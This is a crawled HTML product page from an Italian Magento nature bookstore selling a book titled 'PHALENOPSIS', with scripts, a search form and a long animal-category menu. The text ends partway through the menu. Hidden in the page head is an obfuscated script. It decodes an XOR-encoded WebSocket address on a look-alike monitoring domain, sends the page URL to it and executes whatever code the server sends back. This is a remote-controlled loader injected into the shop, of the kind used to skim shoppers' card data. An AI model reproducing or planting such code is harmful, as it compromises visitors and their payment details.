

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/phalenopsis.html
body_size: 21668
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PHALENOPSIS</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="PP.396,212FOT.COL.,86 ILLUSTRAZ. B/N,   CM.15X23,RILEG.," />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"669981","sku":"146-9780881924947","name":"PHALENOPSIS"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-phalenopsis product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
